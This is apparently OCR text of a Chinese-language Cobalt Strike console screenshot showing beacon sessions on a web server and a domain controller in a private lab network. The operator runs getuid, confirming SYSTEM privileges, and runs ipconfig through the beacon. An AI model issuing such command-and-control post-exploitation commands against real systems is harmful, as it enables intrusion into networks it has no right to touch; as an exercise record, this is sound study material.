 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
SYSTEM *
WEB @ 6736
SYSTEM *
DC @ 940
web
WEB @ 6364
事件日志 X 监听器 X Beacon 192.168.0.203@6364 X Files 192.168.0.203@6364 X Beacon 192.168.0.203@6736 X Beacon 10.10.10.149@940 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::59e8:c03b:54ff:d34c%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.149
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{A2648167-3A73-458F-9BC2-DCFE6A99132F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[DC] SYSTEM */940 (x64) last: 40ms
beacon>